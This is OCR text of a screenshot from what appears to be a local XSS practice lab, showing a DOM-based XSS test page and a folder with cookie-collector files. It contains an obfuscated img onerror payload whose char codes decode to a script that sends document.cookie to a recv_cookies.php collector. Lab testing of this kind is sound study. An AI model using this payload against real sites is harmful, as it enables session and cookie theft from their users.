 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
DOM Based XSS测试
xss.com/xss-dom.php
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
'> <img
src="123"onerror=eval(String.fromCharCode(110,101,119,32,73,109,97,103,101,40,41,46,115,114,99,61,34,104,116,116,112,58,47,47,120,115,115,46,99,111,109,47,1
01,99,118,95,99,111,111,107,105,101,115,46,112,104,112,63,109,115,103,61,34,43,101,110,99,111,100,101,85,82,73,40,100,111,99,117,109,101,110,116,46,99,111,111
,105,101,41)) />
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
111,107,105,101,41)) /> 测试
' >xssDom
xss
计算机 本地磁盘 (C:) wamp www xss
搜索 xss
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
名称 修改日期 类型 大小
cookies.txt 2020/5/26 16:01 文本文档 1 KB
recv_cookies.php 2017/11/20 22:43 PHP 文件 1 KB
sql.sql 2017/11/20 23:16 SQL 文件 1 KB
xss-dom.php 2017/11/21 10:31 PHP 文件 1 KB
xss-ref.php 2020/5/26 15:10 PHP 文件 1 KB
xss-stor.php 2017/11/21 8:12 PHP 文件 2 KB